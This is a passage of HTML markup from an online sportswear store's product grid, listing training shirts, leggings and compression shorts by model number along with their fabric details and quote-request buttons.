            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4004" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/os-2203/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4004" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img nasa-no-effect" href="https://osiesports.com/product/os-2203/" title="OS-2203">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/Untitled-2-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OS-2203" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/Untitled-2-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-2-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-2-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-2-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-2-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-2-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-2-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-2.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/os-2203/" title="OS-2203">
            OS-2203        </a>
            
<div class="info_main product-des-wrap product-des"><ul>
<li>62% Polyester, 33% Cotton, 5% Elastane</li>
<li>Imported</li>
<li>Machine Wash</li>
<li>Made in China</li>
<li>This go-to training shirt is made from a lightweight, moisture-wicking fabric blend designed to optimize for both performance and comfort</li>
<li>This ultra-soft, moisture-wicking knit fabric provides a versatile layer with a loose and light fit for maximum range of motion</li>
<li>Mesh back, reflective heat-seal</li>
<li>Sport made better: we listen to customer feedback and fine-tune every detail to ensure quality, fit, and comfort</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4004" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4004">
		
<a href="#" class="add-request-quote-button button" data-product_id="4004" data-wp_nonce="f4ccfe13a3" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4004 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4004"></div>
	<div
		class="yith_ywraq_add_item_response-4004 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4004"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4004 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4004"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4008 status-publish first instock product_cat-fitness-wear product_cat-leggings has-post-thumbnail shipping-taxable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="700ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4008" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4008" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/os-2301/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4008" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img nasa-no-effect" href="https://osiesports.com/product/os-2301/" title="OS-2301">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/06-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OS-2301" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/06-450x450.png 450w, https://osiesports.com/wp-content/uploads/2023/08/06-300x300.png 300w, https://osiesports.com/wp-content/uploads/2023/08/06-595x595.png 595w, https://osiesports.com/wp-content/uploads/2023/08/06-150x150.png 150w, https://osiesports.com/wp-content/uploads/2023/08/06-768x768.png 768w, https://osiesports.com/wp-content/uploads/2023/08/06-380x380.png 380w, https://osiesports.com/wp-content/uploads/2023/08/06-100x100.png 100w, https://osiesports.com/wp-content/uploads/2023/08/06.png 1000w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/os-2301/" title="OS-2301">
            OS-2301        </a>
            
<div class="info_main product-des-wrap product-des"><ul>
<li>84% Polyester, 16% Spandex</li>
<li>Imported</li>
<li>Machine Wash</li>
<li>Snug, secure fit through hip, thigh, and leg</li>
<li>Lightweight, moisture-wicking, breathable active stretch fabric</li>
<li>25-inch inseam</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4008" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4008">
		
<a href="#" class="add-request-quote-button button" data-product_id="4008" data-wp_nonce="7c18b9f1d8" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4008 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4008"></div>
	<div
		class="yith_ywraq_add_item_response-4008 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4008"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4008 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4008"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4027 status-publish instock product_cat-compression-shorts product_cat-fitness-wear has-post-thumbnail shipping-taxable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="800ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4027" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4027" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/os-2402/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4027" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img nasa-no-effect" href="https://osiesports.com/product/os-2402/" title="OS-2402">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/Rebel_58705601_navy_hi-res-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OS-2402" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/Rebel_58705601_navy_hi-res-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/Rebel_58705601_navy_hi-res-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/Rebel_58705601_navy_hi-res-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/Rebel_58705601_navy_hi-res-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/Rebel_58705601_navy_hi-res-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/Rebel_58705601_navy_hi-res-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/Rebel_58705601_navy_hi-res-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/Rebel_58705601_navy_hi-res.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/os-2402/" title="OS-2402">
            OS-2402        </a>
            
<div class="info_main product-des-wrap product-des"><ul class="a-unordered-list a-vertical a-spacing-mini">
<li><span class="a-list-item">100% Other Fibers</span></li>
<li><span class="a-list-item">Imported</span></li>
<li><span class="a-list-item">Pull On closure</span></li>
<li><span class="a-list-item">Machine Wash</span></li>
<li><span class="a-list-item">Super-light HeatGear fabric delivers superior coverage without weighing you down</span></li>
<li><span class="a-list-item">Ergonomic design keeps seams off high abrasion areas &amp; increases durability</span></li>
<li><span class="a-list-item">Side drop-in pocket for easy storage</span></li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4027" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4027">
		
<a href="#" class="add-request-quote-button button" data-product_id="4027" data-wp_nonce="5aa6b2fa1b" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4027 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4027"></div>
	<div
		class="yith_ywraq_add_item_response-4027 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4027"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4027 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4027"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4018 status-publish instock product_cat-fitness-wear product_cat-leggings has-post-thumbnail shipping-taxable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="900ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4018" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4018" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/os-2306/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4018" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img nasa-no-effect" href="https://osiesports.com/product/os-2306/" title="OS-2306">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/01-3-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OS-2306" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/01-3-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/01-3-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/01-3-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/01-3-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/01-3-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/01-3-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/01-3-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/01-3.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/os-2306/" title="OS-2306">
            OS-2306        </a>
            
<div class="info_main product-des-wrap product-des"><ul>
<li>84% Polyester, 16% Spandex</li>
<li>Imported</li>
<li>Machine Wash</li>
<li>Snug, secure fit through hip, thigh, and leg</li>
<li>Lightweight, moisture-wicking, breathable active stretch fabric</li>
<li>25-inch inseam</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4018" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4018">
		
<a href="#" class="add-request-quote-button button" data-product_id="4018" data-wp_nonce="baa517877f" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4018 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4018"></div>
	<div
		class="yith_ywraq_add_item_response-4018 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4018"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4018 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4018"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4007 status-publish last instock product_cat-fitness-wear product_cat-tank-top has-post-thumbnail shipping-taxable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1000ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4007" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4007" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/os-2206/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 